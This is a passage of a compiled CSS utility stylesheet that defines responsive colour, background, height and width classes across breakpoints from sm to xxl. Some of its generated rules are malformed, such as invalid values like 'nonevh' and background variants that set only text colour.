    color: white; }
  .lg-white-darken {
    color: #e6e6e6; }
  .lg-bg-white-darken {
    color: #e6e6e6; }
  .lg-hover\:white-darken:hover {
    color: #e6e6e6; }
  .lg-hover\:bg-white-darken:hover {
    color: #e6e6e6; }
  .lg-smoke {
    color: #f6f6f6; }
  .lg-bg-smoke {
    background-color: #f6f6f6; }
  .lg-hover\:smoke:hover {
    color: #f6f6f6; }
  .lg-hover\:bg-smoke:hover {
    background: #f6f6f6; }
  .lg-smoke-lighten {
    color: white; }
  .lg-bg-smoke-lighten {
    color: white; }
  .lg-hover\:smoke-lighten:hover {
    color: white; }
  .lg-hover\:bg-smoke-lighten:hover {
    color: white; }
  .lg-smoke-darken {
    color: #dddddd; }
  .lg-bg-smoke-darken {
    color: #dddddd; }
  .lg-hover\:smoke-darken:hover {
    color: #dddddd; }
  .lg-hover\:bg-smoke-darken:hover {
    color: #dddddd; }
  .lg-grey {
    color: #282828; }
  .lg-bg-grey {
    background-color: #282828; }
  .lg-hover\:grey:hover {
    color: #282828; }
  .lg-hover\:bg-grey:hover {
    background: #282828; }
  .lg-grey-lighten {
    color: #424242; }
  .lg-bg-grey-lighten {
    color: #424242; }
  .lg-hover\:grey-lighten:hover {
    color: #424242; }
  .lg-hover\:bg-grey-lighten:hover {
    color: #424242; }
  .lg-grey-darken {
    color: #0f0f0f; }
  .lg-bg-grey-darken {
    color: #0f0f0f; }
  .lg-hover\:grey-darken:hover {
    color: #0f0f0f; }
  .lg-hover\:bg-grey-darken:hover {
    color: #0f0f0f; }
  .lg-black {
    color: black; }
  .lg-bg-black {
    background-color: black; }
  .lg-hover\:black:hover {
    color: black; }
  .lg-hover\:bg-black:hover {
    background: black; }
  .lg-black-lighten {
    color: #1a1a1a; }
  .lg-bg-black-lighten {
    color: #1a1a1a; }
  .lg-hover\:black-lighten:hover {
    color: #1a1a1a; }
  .lg-hover\:bg-black-lighten:hover {
    color: #1a1a1a; }
  .lg-black-darken {
    color: black; }
  .lg-bg-black-darken {
    color: black; }
  .lg-hover\:black-darken:hover {
    color: black; }
  .lg-hover\:bg-black-darken:hover {
    color: black; }
  .lg-primary {
    color: #5e4079; }
  .lg-bg-primary {
    background-color: #5e4079; }
  .lg-hover\:primary:hover {
    color: #5e4079; }
  .lg-hover\:bg-primary:hover {
    background: #5e4079; }
  .lg-primary-lighten {
    color: #78529a; }
  .lg-bg-primary-lighten {
    color: #78529a; }
  .lg-hover\:primary-lighten:hover {
    color: #78529a; }
  .lg-hover\:bg-primary-lighten:hover {
    color: #78529a; }
  .lg-primary-darken {
    color: #442e58; }
  .lg-bg-primary-darken {
    color: #442e58; }
  .lg-hover\:primary-darken:hover {
    color: #442e58; }
  .lg-hover\:bg-primary-darken:hover {
    color: #442e58; }
  .lg-secondary {
    color: #e7ef0d; }
  .lg-bg-secondary {
    background-color: #e7ef0d; }
  .lg-hover\:secondary:hover {
    color: #e7ef0d; }
  .lg-hover\:bg-secondary:hover {
    background: #e7ef0d; }
  .lg-secondary-lighten {
    color: #eef43b; }
  .lg-bg-secondary-lighten {
    color: #eef43b; }
  .lg-hover\:secondary-lighten:hover {
    color: #eef43b; }
  .lg-hover\:bg-secondary-lighten:hover {
    color: #eef43b; }
  .lg-secondary-darken {
    color: #b8bf0a; }
  .lg-bg-secondary-darken {
    color: #b8bf0a; }
  .lg-hover\:secondary-darken:hover {
    color: #b8bf0a; }
  .lg-hover\:bg-secondary-darken:hover {
    color: #b8bf0a; }
  .lg-red {
    color: #79194b; }
  .lg-bg-red {
    background-color: #79194b; }
  .lg-hover\:red:hover {
    color: #79194b; }
  .lg-hover\:bg-red:hover {
    background: #79194b; }
  .lg-red-lighten {
    color: #a32265; }
  .lg-bg-red-lighten {
    color: #a32265; }
  .lg-hover\:red-lighten:hover {
    color: #a32265; }
  .lg-hover\:bg-red-lighten:hover {
    color: #a32265; }
  .lg-red-darken {
    color: #4f1031; }
  .lg-bg-red-darken {
    color: #4f1031; }
  .lg-hover\:red-darken:hover {
    color: #4f1031; }
  .lg-hover\:bg-red-darken:hover {
    color: #4f1031; } }

@media (min-width: 85rem) {
  .xl-white {
    color: white; }
  .xl-bg-white {
    background-color: white; }
  .xl-hover\:white:hover {
    color: white; }
  .xl-hover\:bg-white:hover {
    background: white; }
  .xl-white-lighten {
    color: white; }
  .xl-bg-white-lighten {
    color: white; }
  .xl-hover\:white-lighten:hover {
    color: white; }
  .xl-hover\:bg-white-lighten:hover {
    color: white; }
  .xl-white-darken {
    color: #e6e6e6; }
  .xl-bg-white-darken {
    color: #e6e6e6; }
  .xl-hover\:white-darken:hover {
    color: #e6e6e6; }
  .xl-hover\:bg-white-darken:hover {
    color: #e6e6e6; }
  .xl-smoke {
    color: #f6f6f6; }
  .xl-bg-smoke {
    background-color: #f6f6f6; }
  .xl-hover\:smoke:hover {
    color: #f6f6f6; }
  .xl-hover\:bg-smoke:hover {
    background: #f6f6f6; }
  .xl-smoke-lighten {
    color: white; }
  .xl-bg-smoke-lighten {
    color: white; }
  .xl-hover\:smoke-lighten:hover {
    color: white; }
  .xl-hover\:bg-smoke-lighten:hover {
    color: white; }
  .xl-smoke-darken {
    color: #dddddd; }
  .xl-bg-smoke-darken {
    color: #dddddd; }
  .xl-hover\:smoke-darken:hover {
    color: #dddddd; }
  .xl-hover\:bg-smoke-darken:hover {
    color: #dddddd; }
  .xl-grey {
    color: #282828; }
  .xl-bg-grey {
    background-color: #282828; }
  .xl-hover\:grey:hover {
    color: #282828; }
  .xl-hover\:bg-grey:hover {
    background: #282828; }
  .xl-grey-lighten {
    color: #424242; }
  .xl-bg-grey-lighten {
    color: #424242; }
  .xl-hover\:grey-lighten:hover {
    color: #424242; }
  .xl-hover\:bg-grey-lighten:hover {
    color: #424242; }
  .xl-grey-darken {
    color: #0f0f0f; }
  .xl-bg-grey-darken {
    color: #0f0f0f; }
  .xl-hover\:grey-darken:hover {
    color: #0f0f0f; }
  .xl-hover\:bg-grey-darken:hover {
    color: #0f0f0f; }
  .xl-black {
    color: black; }
  .xl-bg-black {
    background-color: black; }
  .xl-hover\:black:hover {
    color: black; }
  .xl-hover\:bg-black:hover {
    background: black; }
  .xl-black-lighten {
    color: #1a1a1a; }
  .xl-bg-black-lighten {
    color: #1a1a1a; }
  .xl-hover\:black-lighten:hover {
    color: #1a1a1a; }
  .xl-hover\:bg-black-lighten:hover {
    color: #1a1a1a; }
  .xl-black-darken {
    color: black; }
  .xl-bg-black-darken {
    color: black; }
  .xl-hover\:black-darken:hover {
    color: black; }
  .xl-hover\:bg-black-darken:hover {
    color: black; }
  .xl-primary {
    color: #5e4079; }
  .xl-bg-primary {
    background-color: #5e4079; }
  .xl-hover\:primary:hover {
    color: #5e4079; }
  .xl-hover\:bg-primary:hover {
    background: #5e4079; }
  .xl-primary-lighten {
    color: #78529a; }
  .xl-bg-primary-lighten {
    color: #78529a; }
  .xl-hover\:primary-lighten:hover {
    color: #78529a; }
  .xl-hover\:bg-primary-lighten:hover {
    color: #78529a; }
  .xl-primary-darken {
    color: #442e58; }
  .xl-bg-primary-darken {
    color: #442e58; }
  .xl-hover\:primary-darken:hover {
    color: #442e58; }
  .xl-hover\:bg-primary-darken:hover {
    color: #442e58; }
  .xl-secondary {
    color: #e7ef0d; }
  .xl-bg-secondary {
    background-color: #e7ef0d; }
  .xl-hover\:secondary:hover {
    color: #e7ef0d; }
  .xl-hover\:bg-secondary:hover {
    background: #e7ef0d; }
  .xl-secondary-lighten {
    color: #eef43b; }
  .xl-bg-secondary-lighten {
    color: #eef43b; }
  .xl-hover\:secondary-lighten:hover {
    color: #eef43b; }
  .xl-hover\:bg-secondary-lighten:hover {
    color: #eef43b; }
  .xl-secondary-darken {
    color: #b8bf0a; }
  .xl-bg-secondary-darken {
    color: #b8bf0a; }
  .xl-hover\:secondary-darken:hover {
    color: #b8bf0a; }
  .xl-hover\:bg-secondary-darken:hover {
    color: #b8bf0a; }
  .xl-red {
    color: #79194b; }
  .xl-bg-red {
    background-color: #79194b; }
  .xl-hover\:red:hover {
    color: #79194b; }
  .xl-hover\:bg-red:hover {
    background: #79194b; }
  .xl-red-lighten {
    color: #a32265; }
  .xl-bg-red-lighten {
    color: #a32265; }
  .xl-hover\:red-lighten:hover {
    color: #a32265; }
  .xl-hover\:bg-red-lighten:hover {
    color: #a32265; }
  .xl-red-darken {
    color: #4f1031; }
  .xl-bg-red-darken {
    color: #4f1031; }
  .xl-hover\:red-darken:hover {
    color: #4f1031; }
  .xl-hover\:bg-red-darken:hover {
    color: #4f1031; } }

@media (min-width: 95rem) {
  .xxl-white {
    color: white; }
  .xxl-bg-white {
    background-color: white; }
  .xxl-hover\:white:hover {
    color: white; }
  .xxl-hover\:bg-white:hover {
    background: white; }
  .xxl-white-lighten {
    color: white; }
  .xxl-bg-white-lighten {
    color: white; }
  .xxl-hover\:white-lighten:hover {
    color: white; }
  .xxl-hover\:bg-white-lighten:hover {
    color: white; }
  .xxl-white-darken {
    color: #e6e6e6; }
  .xxl-bg-white-darken {
    color: #e6e6e6; }
  .xxl-hover\:white-darken:hover {
    color: #e6e6e6; }
  .xxl-hover\:bg-white-darken:hover {
    color: #e6e6e6; }
  .xxl-smoke {
    color: #f6f6f6; }
  .xxl-bg-smoke {
    background-color: #f6f6f6; }
  .xxl-hover\:smoke:hover {
    color: #f6f6f6; }
  .xxl-hover\:bg-smoke:hover {
    background: #f6f6f6; }
  .xxl-smoke-lighten {
    color: white; }
  .xxl-bg-smoke-lighten {
    color: white; }
  .xxl-hover\:smoke-lighten:hover {
    color: white; }
  .xxl-hover\:bg-smoke-lighten:hover {
    color: white; }
  .xxl-smoke-darken {
    color: #dddddd; }
  .xxl-bg-smoke-darken {
    color: #dddddd; }
  .xxl-hover\:smoke-darken:hover {
    color: #dddddd; }
  .xxl-hover\:bg-smoke-darken:hover {
    color: #dddddd; }
  .xxl-grey {
    color: #282828; }
  .xxl-bg-grey {
    background-color: #282828; }
  .xxl-hover\:grey:hover {
    color: #282828; }
  .xxl-hover\:bg-grey:hover {
    background: #282828; }
  .xxl-grey-lighten {
    color: #424242; }
  .xxl-bg-grey-lighten {
    color: #424242; }
  .xxl-hover\:grey-lighten:hover {
    color: #424242; }
  .xxl-hover\:bg-grey-lighten:hover {
    color: #424242; }
  .xxl-grey-darken {
    color: #0f0f0f; }
  .xxl-bg-grey-darken {
    color: #0f0f0f; }
  .xxl-hover\:grey-darken:hover {
    color: #0f0f0f; }
  .xxl-hover\:bg-grey-darken:hover {
    color: #0f0f0f; }
  .xxl-black {
    color: black; }
  .xxl-bg-black {
    background-color: black; }
  .xxl-hover\:black:hover {
    color: black; }
  .xxl-hover\:bg-black:hover {
    background: black; }
  .xxl-black-lighten {
    color: #1a1a1a; }
  .xxl-bg-black-lighten {
    color: #1a1a1a; }
  .xxl-hover\:black-lighten:hover {
    color: #1a1a1a; }
  .xxl-hover\:bg-black-lighten:hover {
    color: #1a1a1a; }
  .xxl-black-darken {
    color: black; }
  .xxl-bg-black-darken {
    color: black; }
  .xxl-hover\:black-darken:hover {
    color: black; }
  .xxl-hover\:bg-black-darken:hover {
    color: black; }
  .xxl-primary {
    color: #5e4079; }
  .xxl-bg-primary {
    background-color: #5e4079; }
  .xxl-hover\:primary:hover {
    color: #5e4079; }
  .xxl-hover\:bg-primary:hover {
    background: #5e4079; }
  .xxl-primary-lighten {
    color: #78529a; }
  .xxl-bg-primary-lighten {
    color: #78529a; }
  .xxl-hover\:primary-lighten:hover {
    color: #78529a; }
  .xxl-hover\:bg-primary-lighten:hover {
    color: #78529a; }
  .xxl-primary-darken {
    color: #442e58; }
  .xxl-bg-primary-darken {
    color: #442e58; }
  .xxl-hover\:primary-darken:hover {
    color: #442e58; }
  .xxl-hover\:bg-primary-darken:hover {
    color: #442e58; }
  .xxl-secondary {
    color: #e7ef0d; }
  .xxl-bg-secondary {
    background-color: #e7ef0d; }
  .xxl-hover\:secondary:hover {
    color: #e7ef0d; }
  .xxl-hover\:bg-secondary:hover {
    background: #e7ef0d; }
  .xxl-secondary-lighten {
    color: #eef43b; }
  .xxl-bg-secondary-lighten {
    color: #eef43b; }
  .xxl-hover\:secondary-lighten:hover {
    color: #eef43b; }
  .xxl-hover\:bg-secondary-lighten:hover {
    color: #eef43b; }
  .xxl-secondary-darken {
    color: #b8bf0a; }
  .xxl-bg-secondary-darken {
    color: #b8bf0a; }
  .xxl-hover\:secondary-darken:hover {
    color: #b8bf0a; }
  .xxl-hover\:bg-secondary-darken:hover {
    color: #b8bf0a; }
  .xxl-red {
    color: #79194b; }
  .xxl-bg-red {
    background-color: #79194b; }
  .xxl-hover\:red:hover {
    color: #79194b; }
  .xxl-hover\:bg-red:hover {
    background: #79194b; }
  .xxl-red-lighten {
    color: #a32265; }
  .xxl-bg-red-lighten {
    color: #a32265; }
  .xxl-hover\:red-lighten:hover {
    color: #a32265; }
  .xxl-hover\:bg-red-lighten:hover {
    color: #a32265; }
  .xxl-red-darken {
    color: #4f1031; }
  .xxl-bg-red-darken {
    color: #4f1031; }
  .xxl-hover\:red-darken:hover {
    color: #4f1031; }
  .xxl-hover\:bg-red-darken:hover {
    color: #4f1031; } }

/**
 * ------------------------------------------------------------
 * BACKGROUNDS
 * Don't just stand in the background. Front & Centre!!!
 * ------------------------------------------------------------
 */
.bg-transparent {
  background-color: transparent; }

.hover\:bg-transparent:hover {
  background-color: transparent; }

.bg-cover {
  background-size: cover; }

.bg-contain {
  background-size: contain;
  background-repeat: no-repeat; }

.bg-repeat {
  background-repeat: repeat; }

.bg-repeat-y {
  background-repeat: repeat-y; }

.bg-repeat-x {
  background-repeat: repeat-x; }

.bg-repeat-none {
  background-repeat: no-repeat; }

.bg-fixed {
  background-attachment: fixed; }

.bg-scroll {
  background-attachment: scroll; }

.bg-top {
  background-position: top; }

.bg-top-left {
  background-position: top left; }

.bg-top-right {
  background-position: top right; }

.bg-left {
  background-position: left; }

.bg-right {
  background-position: right; }

.bg-bottom {
  background-position: bottom; }

.bg-bottom-left {
  background-position: bottom left; }

.bg-bottom-right {
  background-position: bottom right; }

.bg-center {
  background-position: center; }

@media (min-width: 32rem) {
  .sm-bg-transparent {
    background-color: transparent; }
  .sm-hover\:bg-transparent:hover {
    background-color: transparent; }
  .sm-bg-cover {
    background-size: cover; }
  .sm-bg-contain {
    background-size: contain;
    background-repeat: no-repeat; }
  .sm-bg-repeat {
    background-repeat: repeat; }
  .sm-bg-repeat-y {
    background-repeat: repeat-y; }
  .sm-bg-repeat-x {
    background-repeat: repeat-x; }
  .sm-bg-repeat-none {
    background-repeat: no-repeat; }
  .sm-bg-fixed {
    background-attachment: fixed; }
  .sm-bg-scroll {
    background-attachment: scroll; }
  .sm-bg-top {
    background-position: top; }
  .sm-bg-top-left {
    background-position: top left; }
  .sm-bg-top-right {
    background-position: top right; }
  .sm-bg-right {
    background-position: right; }
  .sm-bg-left {
    background-position: left; }
  .sm-bg-bottom {
    background-position: bottom; }
  .sm-bg-bottom-left {
    background-position: bottom left; }
  .sm-bg-bottom-right {
    background-position: bottom right; }
  .sm-bg-center {
    background-position: center; } }

@media (min-width: 48rem) {
  .md-bg-transparent {
    background-color: transparent; }
  .md-hover\:bg-transparent:hover {
    background-color: transparent; }
  .md-bg-cover {
    background-size: cover; }
  .md-bg-contain {
    background-size: contain;
    background-repeat: no-repeat; }
  .md-bg-repeat {
    background-repeat: repeat; }
  .md-bg-repeat-y {
    background-repeat: repeat-y; }
  .md-bg-repeat-x {
    background-repeat: repeat-x; }
  .md-bg-repeat-none {
    background-repeat: no-repeat; }
  .md-bg-fixed {
    background-attachment: fixed; }
  .md-bg-scroll {
    background-attachment: scroll; }
  .md-bg-top {
    background-position: top; }
  .md-bg-top-left {
    background-position: top left; }
  .md-bg-top-right {
    background-position: top right; }
  .md-bg-right {
    background-position: right; }
  .md-bg-left {
    background-position: left; }
  .md-bg-bottom {
    background-position: bottom; }
  .md-bg-bottom-left {
    background-position: bottom left; }
  .md-bg-bottom-right {
    background-position: bottom right; }
  .md-bg-center {
    background-position: center; } }

@media (min-width: 64rem) {
  .lg-bg-transparent {
    background-color: transparent; }
  .lg-hover\:bg-transparent:hover {
    background-color: transparent; }
  .lg-bg-cover {
    background-size: cover; }
  .lg-bg-contain {
    background-size: contain;
    background-repeat: no-repeat; }
  .lg-bg-repeat {
    background-repeat: repeat; }
  .lg-bg-repeat-y {
    background-repeat: repeat-y; }
  .lg-bg-repeat-x {
    background-repeat: repeat-x; }
  .lg-bg-repeat-none {
    background-repeat: no-repeat; }
  .lg-bg-fixed {
    background-attachment: fixed; }
  .lg-bg-scroll {
    background-attachment: scroll; }
  .lg-bg-top {
    background-position: top; }
  .lg-bg-top-left {
    background-position: top left; }
  .lg-bg-top-right {
    background-position: top right; }
  .lg-bg-right {
    background-position: right; }
  .lg-bg-left {
    background-position: left; }
  .lg-bg-bottom {
    background-position: bottom; }
  .lg-bg-bottom-left {
    background-position: bottom left; }
  .lg-bg-bottom-right {
    background-position: bottom right; }
  .lg-bg-center {
    background-position: center; } }

@media (min-width: 85rem) {
  .xl-bg-transparent {
    background-color: transparent; }
  .xl-hover\:bg-transparent:hover {
    background-color: transparent; }
  .xl-bg-cover {
    background-size: cover; }
  .xl-bg-contain {
    background-size: contain;
    background-repeat: no-repeat; }
  .xl-bg-repeat {
    background-repeat: repeat; }
  .xl-bg-repeat-y {
    background-repeat: repeat-y; }
  .xl-bg-repeat-x {
    background-repeat: repeat-x; }
  .xl-bg-repeat-none {
    background-repeat: no-repeat; }
  .xl-bg-fixed {
    background-attachment: fixed; }
  .xl-bg-scroll {
    background-attachment: scroll; }
  .xl-bg-top {
    background-position: top; }
  .xl-bg-top-left {
    background-position: top left; }
  .xl-bg-top-right {
    background-position: top right; }
  .xl-bg-right {
    background-position: right; }
  .xl-bg-left {
    background-position: left; }
  .xl-bg-bottom {
    background-position: bottom; }
  .xl-bg-bottom-left {
    background-position: bottom left; }
  .xl-bg-bottom-right {
    background-position: bottom right; }
  .xl-bg-center {
    background-position: center; } }

@media (min-width: 95rem) {
  .xxl-bg-transparent {
    background-color: transparent; }
  .xxl-hover\:bg-transparent:hover {
    background-color: transparent; }
  .xxl-bg-cover {
    background-size: cover; }
  .xxl-bg-contain {
    background-size: contain;
    background-repeat: no-repeat; }
  .xxl-bg-repeat {
    background-repeat: repeat; }
  .xxl-bg-repeat-y {
    background-repeat: repeat-y; }
  .xxl-bg-repeat-x {
    background-repeat: repeat-x; }
  .xxl-bg-repeat-none {
    background-repeat: no-repeat; }
  .xxl-bg-fixed {
    background-attachment: fixed; }
  .xxl-bg-scroll {
    background-attachment: scroll; }
  .xxl-bg-top {
    background-position: top; }
  .xxl-bg-top-left {
    background-position: top left; }
  .xxl-bg-top-right {
    background-position: top right; }
  .xxl-bg-right {
    background-position: right; }
  .xxl-bg-left {
    background-position: left; }
  .xxl-bg-bottom {
    background-position: bottom; }
  .xxl-bg-bottom-left {
    background-position: bottom left; }
  .xxl-bg-bottom-right {
    background-position: bottom right; }
  .xxl-bg-center {
    background-position: center; } }

.h-px {
  height: 1px; }

.h-auto {
  height: auto; }

.h-full {
  height: 100%; }

.h-screen {
  height: 100vw; }

.h-0 {
  height: 0; }

.vh-0 {
  height: 0vh; }

.h-10 {
  height: 10%; }

.vh-10 {
  height: 10vh; }

.h-20 {
  height: 20%; }

.vh-20 {
  height: 20vh; }

.h-30 {
  height: 30%; }

.vh-30 {
  height: 30vh; }

.h-40 {
  height: 40%; }

.vh-40 {
  height: 40vh; }

.h-50 {
  height: 50%; }

.vh-50 {
  height: 50vh; }

.h-60 {
  height: 60%; }

.vh-60 {
  height: 60vh; }

.h-70 {
  height: 70%; }

.vh-70 {
  height: 70vh; }

.h-80 {
  height: 80%; }

.vh-80 {
  height: 80vh; }

.h-90 {
  height: 90%; }

.vh-90 {
  height: 90vh; }

.h-100 {
  height: 100%; }

.vh-100 {
  height: 100vh; }

.h-none {
  height: none; }

.vh-none {
  height: nonevh; }

.h-full {
  height: 100%; }

.vh-full {
  height: fullvh; }

@media (min-width: 32rem) {
  .sm-h-px {
    height: 1px; }
  .sm-h-auto {
    height: auto; }
  .sm-h-full {
    height: 100%; }
  .sm-h-screen {
    height: 100vw; }
  .sm-h-0 {
    height: 0; }
  .sm-vh-0 {
    height: 0vh; }
  .sm-h-10 {
    height: 10%; }
  .sm-vh-10 {
    height: 10vh; }
  .sm-h-20 {
    height: 20%; }
  .sm-vh-20 {
    height: 20vh; }
  .sm-h-30 {
    height: 30%; }
  .sm-vh-30 {
    height: 30vh; }
  .sm-h-40 {
    height: 40%; }
  .sm-vh-40 {
    height: 40vh; }
  .sm-h-50 {
    height: 50%; }
  .sm-vh-50 {
    height: 50vh; }
  .sm-h-60 {
    height: 60%; }
  .sm-vh-60 {
    height: 60vh; }
  .sm-h-70 {
    height: 70%; }
  .sm-vh-70 {
    height: 70vh; }
  .sm-h-80 {
    height: 80%; }
  .sm-vh-80 {
    height: 80vh; }
  .sm-h-90 {
    height: 90%; }
  .sm-vh-90 {
    height: 90vh; }
  .sm-h-100 {
    height: 100%; }
  .sm-vh-100 {
    height: 100vh; }
  .sm-h-none {
    height: none; }
  .sm-vh-none {
    height: nonevh; }
  .sm-h-full {
    height: 100%; }
  .sm-vh-full {
    height: fullvh; } }

@media (min-width: 48rem) {
  .md-h-px {
    height: 1px; }
  .md-h-auto {
    height: auto; }
  .md-h-full {
    height: 100%; }
  .md-h-screen {
    height: 100vw; }
  .md-h-0 {
    height: 0; }
  .md-vh-0 {
    height: 0vh; }
  .md-h-10 {
    height: 10%; }
  .md-vh-10 {
    height: 10vh; }
  .md-h-20 {
    height: 20%; }
  .md-vh-20 {
    height: 20vh; }
  .md-h-30 {
    height: 30%; }
  .md-vh-30 {
    height: 30vh; }
  .md-h-40 {
    height: 40%; }
  .md-vh-40 {
    height: 40vh; }
  .md-h-50 {
    height: 50%; }
  .md-vh-50 {
    height: 50vh; }
  .md-h-60 {
    height: 60%; }
  .md-vh-60 {
    height: 60vh; }
  .md-h-70 {
    height: 70%; }
  .md-vh-70 {
    height: 70vh; }
  .md-h-80 {
    height: 80%; }
  .md-vh-80 {
    height: 80vh; }
  .md-h-90 {
    height: 90%; }
  .md-vh-90 {
    height: 90vh; }
  .md-h-100 {
    height: 100%; }
  .md-vh-100 {
    height: 100vh; }
  .md-h-none {
    height: none; }
  .md-vh-none {
    height: nonevh; }
  .md-h-full {
    height: 100%; }
  .md-vh-full {
    height: fullvh; } }

@media (min-width: 64rem) {
  .lg-h-px {
    height: 1px; }
  .lg-h-auto {
    height: auto; }
  .lg-h-full {
    height: 100%; }
  .lg-h-screen {
    height: 100vw; }
  .lg-h-0 {
    height: 0; }
  .lg-vh-0 {
    height: 0vh; }
  .lg-h-10 {
    height: 10%; }
  .lg-vh-10 {
    height: 10vh; }
  .lg-h-20 {
    height: 20%; }
  .lg-vh-20 {
    height: 20vh; }
  .lg-h-30 {
    height: 30%; }
  .lg-vh-30 {
    height: 30vh; }
  .lg-h-40 {
    height: 40%; }
  .lg-vh-40 {
    height: 40vh; }
  .lg-h-50 {
    height: 50%; }
  .lg-vh-50 {
    height: 50vh; }
  .lg-h-60 {
    height: 60%; }
  .lg-vh-60 {
    height: 60vh; }
  .lg-h-70 {
    height: 70%; }
  .lg-vh-70 {
    height: 70vh; }
  .lg-h-80 {
    height: 80%; }
  .lg-vh-80 {
    height: 80vh; }
  .lg-h-90 {
    height: 90%; }
  .lg-vh-90 {
    height: 90vh; }
  .lg-h-100 {
    height: 100%; }
  .lg-vh-100 {
    height: 100vh; }
  .lg-h-none {
    height: none; }
  .lg-vh-none {
    height: nonevh; }
  .lg-h-full {
    height: 100%; }
  .lg-vh-full {
    height: fullvh; } }

@media (min-width: 85rem) {
  .xl-h-px {
    height: 1px; }
  .xl-h-auto {
    height: auto; }
  .xl-h-full {
    height: 100%; }
  .xl-h-screen {
    height: 100vw; }
  .xl-h-0 {
    height: 0; }
  .xl-vh-0 {
    height: 0vh; }
  .xl-h-10 {
    height: 10%; }
  .xl-vh-10 {
    height: 10vh; }
  .xl-h-20 {
    height: 20%; }
  .xl-vh-20 {
    height: 20vh; }
  .xl-h-30 {
    height: 30%; }
  .xl-vh-30 {
    height: 30vh; }
  .xl-h-40 {
    height: 40%; }
  .xl-vh-40 {
    height: 40vh; }
  .xl-h-50 {
    height: 50%; }
  .xl-vh-50 {
    height: 50vh; }
  .xl-h-60 {
    height: 60%; }
  .xl-vh-60 {
    height: 60vh; }
  .xl-h-70 {
    height: 70%; }
  .xl-vh-70 {
    height: 70vh; }
  .xl-h-80 {
    height: 80%; }
  .xl-vh-80 {
    height: 80vh; }
  .xl-h-90 {
    height: 90%; }
  .xl-vh-90 {
    height: 90vh; }
  .xl-h-100 {
    height: 100%; }
  .xl-vh-100 {
    height: 100vh; }
  .xl-h-none {
    height: none; }
  .xl-vh-none {
    height: nonevh; }
  .xl-h-full {
    height: 100%; }
  .xl-vh-full {
    height: fullvh; } }

@media (min-width: 95rem) {
  .xxl-h-px {
    height: 1px; }
  .xxl-h-auto {
    height: auto; }
  .xxl-h-full {
    height: 100%; }
  .xxl-h-screen {
    height: 100vw; }
  .xxl-h-0 {
    height: 0; }
  .xxl-vh-0 {
    height: 0vh; }
  .xxl-h-10 {
    height: 10%; }
  .xxl-vh-10 {
    height: 10vh; }
  .xxl-h-20 {
    height: 20%; }
  .xxl-vh-20 {
    height: 20vh; }
  .xxl-h-30 {
    height: 30%; }
  .xxl-vh-30 {
    height: 30vh; }
  .xxl-h-40 {
    height: 40%; }
  .xxl-vh-40 {
    height: 40vh; }
  .xxl-h-50 {
    height: 50%; }
  .xxl-vh-50 {
    height: 50vh; }
  .xxl-h-60 {
    height: 60%; }
  .xxl-vh-60 {
    height: 60vh; }
  .xxl-h-70 {
    height: 70%; }
  .xxl-vh-70 {
    height: 70vh; }
  .xxl-h-80 {
    height: 80%; }
  .xxl-vh-80 {
    height: 80vh; }
  .xxl-h-90 {
    height: 90%; }
  .xxl-vh-90 {
    height: 90vh; }
  .xxl-h-100 {
    height: 100%; }
  .xxl-vh-100 {
    height: 100vh; }
  .xxl-h-none {
    height: none; }
  .xxl-vh-none {
    height: nonevh; }
  .xxl-h-full {
    height: 100%; }
  .xxl-vh-full {
    height: fullvh; } }

.w-px {
  width: 1px; }

.w-auto {
  width: auto; }

.w-full {
  width: 100%; }

.w-screen {
  width: 100vw; }

.w-1\/2 {
  width: 50%; }

.w-1\/3 {
  width: 33.33333%; }

.w-2\/3 {
  width: 66.66667%; }

.w-1\/4 {
  width: 25%; }

.w-3\/4 {
  width: 75%; }

.w-1\/5 {
  width: 20%; }

.w-2\/5 {
  width: 40%; }

.w-3\/5 {
  width: 60%; }

.w-4\/5 {
  width: 80%; }

.w-1\/6 {
  width: 16.66667%; }

.w-5\/6 {
  width: 83.33333%; }

@media (min-width: 32rem) {
  .sm-w-px {
    width: 1px; }
  .sm-w-auto {
    width: auto; }
  .sm-w-full {
    width: 100%; }
  .sm-w-screen {
    width: 100vw; }
  .sm-w-1\/2 {
    width: 50%; }
  .sm-w-1\/3 {
    width: 33.33333%; }
  .sm-w-2\/3 {
    width: 66.66667%; }
  .sm-w-1\/4 {
    width: 25%; }
  .sm-w-3\/4 {
    width: 75%; }
  .sm-w-1\/5 {
    width: 20%; }
  .sm-w-2\/5 {
    width: 40%; }
  .sm-w-3\/5 {
    width: 60%; }
  .sm-w-4\/5 {
    width: 80%; }
  .sm-w-1\/6 {
    width: 16.66667%; }
  .sm-w-5\/6 {
    width: 83.33333%; } }

@media (min-width: 48rem) {
  .md-w-px {
    width: 1px; }
  .md-w-auto {
    width: auto; }
  .md-w-full {
    width: 100%; }
  .md-w-screen {
    width: 100vw; }
  .md-w-1\/2 {
    width: 50%; }
  .md-w-1\/3 {
    width: 33.33333%; }
  .md-w-2\/3 {
    width: 66.66667%; }
  .md-w-1\/4 {
    width: 25%; }
  .md-w-3\/4 {
    width: 75%; }
  .md-w-1\/5 {
    width: 20%; }
  .md-w-2\/5 {
    width: 40%; }
  .md-w-3\/5 {
    width: 60%; }
  .md-w-4\/5 {
    width: 80%; }
  .md-w-1\/6 {
    width: 16.66667%; }
  .md-w-5\/6 {
    width: 83.33333%; } }

@media (min-width: 64rem) {
  .lg-w-px {
    width: 1px; }
  .lg-w-auto {
    width: auto; }
  .lg-w-full {
    width: 100%; }
  .lg-w-screen {
    width: 100vw; }
  .lg-w-1\/2 {
    width: 50%; }
  .lg-w-1\/3 {
    width: 33.33333%; }
  .lg-w-2\/3 {
    width: 66.66667%; }
  .lg-w-1\/4 {
    width: 25%; }
  .lg-w-3\/4 {
    width: 75%; }
  .lg-w-1\/5 {
    width: 20%; }
  .lg-w-2\/5 {
    width: 40%; }
  .lg-w-3\/5 {
    width: 60%; }
  .lg-w-4\/5 {
    width: 80%; }
  .lg-w-1\/6 {
    width: 16.66667%; }
  .lg-w-5\/6 {
    width: 83.33333%; } }

@media (min-width: 85rem) {
  .xl-w-px {
    width: 1px; }
  .xl-w-auto {
    width: auto; }
  .xl-w-full {
    width: 100%; }
  .xl-w-screen {
    width: 100vw; }
  .xl-w-1\/2 {
    width: 50%; }
  .xl-w-1\/3 {
    width: 33.33333%; }
  .xl-w-2\/3 {
    width: 66.66667%; }
  .xl-w-1\/4 {
    width: 25%; }
  .xl-w-3\/4 {
    width: 75%; }
  .xl-w-1\/5 {
    width: 20%; }
  .xl-w-2\/5 {
    width: 40%; }
  .xl-w-3\/5 {
    width: 60%; }
  .xl-w-4\/5 {
    width: 80%; }
  .xl-w-1\/6 {
    width: 16.66667%; }
  .xl-w-5\/6 {
    width: 83.33333%; } }

@media (min-width: 95rem) {
